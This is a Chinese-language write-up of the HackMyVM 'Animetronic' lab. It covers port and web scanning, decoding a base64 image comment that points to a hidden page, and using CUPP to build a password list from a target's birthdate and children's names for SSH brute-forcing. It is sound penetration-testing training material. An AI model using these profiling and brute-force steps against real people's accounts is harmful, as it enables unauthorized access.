目录
信息收集
arp
nmap
nikto
whatweb
WEB
web信息收集
feroxbuster
steghide
exiftool
hydra
ssh连接
提权
系统信息收集
socat提权
信息收集
arp
┌──(root㉿0x00)-[~/HackMyVM]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:9d:6d:7b, IPv4: 192.168.9.183
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.189 08:00:27:43:25:2f PCS Systemtechnik GmbH
7 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.004 seconds (127.74 hosts/sec). 7 responded
nmap
端口信息收集
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -p- 192.168.9.189 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-07 16:29 CST
Nmap scan report for 192.168.9.189
Host is up (0.22s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:43:25:2F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 8.48 seconds
版本服务信息收集
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -sC -sV -O -p 22,80 192.168.9.189 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-07 16:30 CST
Nmap scan report for 192.168.9.189
Host is up (0.0011s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 59:eb:51:67:e5:6a:9e:c1:4c:4e:c5:da:cd:ab:4c:eb (ECDSA)
|_ 256 96:da:61:17:e2:23:ca:70:19:b5:3f:53:b5:5a:02:59 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Animetronic
|_http-server-header: Apache/2.4.52 (Ubuntu)
MAC Address: 08:00:27:43:25:2F (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.5
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.52 seconds
nikto
┌──(root㉿0x00)-[~/HackMyVM]
└─# nikto -h http://192.168.9.189
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.9.189
+ Target Hostname: 192.168.9.189
+ Target Port: 80
+ Start Time: 2024-05-07 16:37:09 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.52 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Server may leak inodes via ETags, header found with file /, inode: 950, size: 60b24a4fb461c, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ Apache/2.4.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: POST, OPTIONS, HEAD, GET .
+ 8103 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2024-05-07 16:37:28 (GMT8) (19 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
whatweb
┌──(root㉿0x00)-[~/HackMyVM]
└─# whatweb -v http://192.168.9.189
WhatWeb report for http://192.168.9.189
Status : 200 OK
Title : Animetronic
IP : 192.168.9.189
Country : RESERVED, ZZ
Summary : Apache[2.4.52], Bootstrap, HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], JQuery, Script
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.52 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Bootstrap ]
Bootstrap is an open source toolkit for developing with
HTML, CSS, and JS.
Website : https://getbootstrap.com/
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.52 (Ubuntu) (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
HTTP Headers:
HTTP/1.1 200 OK
Date: Tue, 07 May 2024 08:37:32 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Mon, 27 Nov 2023 16:17:54 GMT
ETag: "950-60b24a4fb461c-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1073
Connection: close
Content-Type: text/html
WEB
web信息收集

译:
很抱歉,这项服务现在不起作用,因为我们的主工厂发生了一场神秘的火灾。

译:
欢迎来到Animetronic
你需要忠诚的朋友吗?,你睡觉有问题吗?,你需要关心你的人吗?。所以你在合适的地方,我们公司为你提供机器人,他们的名字叫Animetronic。
它可以帮助你在日常生活中,从烹饪早餐到准备卧室。
注意信息收集:
用户名:Animetronic

当我们点击 Get Animetronic 这个按钮时候就出现发生火灾的提示!!
就算我们不点击,但是每次刷新网站都会触发这个事件!
那么目录扫描就成了一个问题!我们使用feroxbuster扫描器!
feroxbuster



一张图片,我们下载到本地分析!
steghide
┌──(root㉿0x00)-[~/HackMyVM]
└─# steghide info new_employees.jpg
"new_employees.jpg":
format: jpeg
capacity: 9.8 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
steghide: could not extract any data with that passphrase!
需要密码!!!
exiftool
┌──(root㉿0x00)-[~/HackMyVM]
└─# exiftool new_employees.jpg
ExifTool Version Number : 12.65
File Name : new_employees.jpg
Directory : .
File Size : 160 kB
File Modification Date/Time : 2023:11:28 01:11:43+08:00
File Access Date/Time : 2024:05:07 16:50:50+08:00
File Inode Change Date/Time : 2024:05:07 16:50:38+08:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Comment : page for you michael : ya/HnXNzyZDGg8ed4oC+yZ9vybnigL7Jr8SxyZTJpcmQx53Xnwo=
Image Width : 703
Image Height : 1136
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 703x1136
Megapixels : 0.799
┌──(root㉿0x00)-[~/HackMyVM]
└─# echo "ya/HnXNzyZDGg8ed4oC+yZ9vybnigL7Jr8SxyZTJpcmQx53Xnwo=" | base64 -d
ɯǝssɐƃǝ‾ɟoɹ‾ɯıɔɥɐǝן
啥玩意??看着好像被倒过来了?


先反转再逆序即可得到文本!
message_for_michaeן
我尝试了作为密码去提取文件,但是错了,这个应该不是密码!
我尝试作为目录去访问,但是还是不行!
无论是在主站,还是在http://192.168.9.189/staffpages目录下,都不行!
我把 message_for_michaeן 改成了 message_for_michae1访问也不行!改成message_for_michaei访问也不行,改成 message_for_michael访问终于可以了!

译:
嗨,迈克尔
很抱歉我们之间发送信息的方式很复杂。
这是因为我指派了一个强大的黑客来尝试破解
我们的服务器。
顺便说一句,试着更改密码,因为这很容易
发现,因为这是您个人信息的混合
包含在此文件中
personal_info.txt

译:
姓名:迈克尔
年龄:27岁
出生日期:1996年10月19日
儿童人数:3名“ Ahmed-Yasser-Adam ”
爱好:游泳
得到用户信息:
Michael
Ahmed
Yasser
Adam
我们尝试爆破ssh密码!
hydra
在此之前,我们需要一个社工字典进行爆破!
┌──(root㉿0x00)-[~/tools/Information-Gathering_tools/CUPP/cupp]
└─# python3 cupp.py -i
___________
cupp.py! # Common
\ # User
\ ,__, # Passwords
\ (oo)____ # Profiler
(__) )\
||--|| * [ Muris Kurgas | j0rgan@remote-exploit.org ]
[ Mebus | https://github.com/Mebus/]
[+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
> First Name: Michael
> Surname:
> Nickname:
> Birthdate (DDMMYYYY): 19101996
> Partners) name:
> Partners) nickname:
> Partners) birthdate (DDMMYYYY):
> Child's name: Ahmed
> Child's nickname:
> Child's birthdate (DDMMYYYY):
> Pet's name:
> Company name:
> Do you want to add some key words about the victim? Y/[N]: y
> Please enter the words, separated by comma. [i.e. hacker,juice,black], spaces will be removed:
> Do you want to add special chars at the end of words? Y/[N]: y
> Do you want to add some random numbers at the end of words? Y/[N]:y
> Leet mode? (i.e. leet = 1337) Y/[N]:
[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to michael.txt, counting 3984 words.
> Hyperspeed Print? (Y/n) : n
[+] Now load your pistolero with michael.txt and shoot! Good luck!
